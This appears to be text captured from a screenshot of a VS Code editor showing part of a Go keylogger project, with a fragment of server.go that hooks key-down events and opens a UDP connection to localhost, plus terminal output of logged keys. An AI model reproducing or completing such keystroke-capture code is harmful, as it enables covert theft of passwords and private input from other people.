 Activities Visual Studio Code dez 24 04:11
● server.go - GoKeylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
server.go 1, M ●
client.go M
README.md
Preview README.md ···
server > server.go > main
1
GOKEYLOGGER
client
client.go M
server
server.go 1, M
.gitignore
go.mod
go.sum
LICENSE
README.md
2
OUTLINE
TIMELINE
GO
10
11 func main() {
12 fmt.Println("Starting to listen for keystrokes...")
13 evChan := hook.Start()
14 defer hook.End()
15
16 udpAddress, err := net.ResolveUDPAddr("udp", "127.0.0.1:69
17 if err != nil {
18 log.Panic(err)
19 }
20
21 connection, err := net.DialUDP("udp", nil, udpAd
22
23 for ev := range evChan {
24 if ev.Kind == hook.KeyDown {
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
Key pressed: Space
Key pressed:
^Csignal: interrupt
leonardo@senketsu:~/Github/GoKeylogger/server$
main* Go 1.20.5 1 0 0 Ln 21, Col 59 Tab Size: 4 UTF-8 LF Go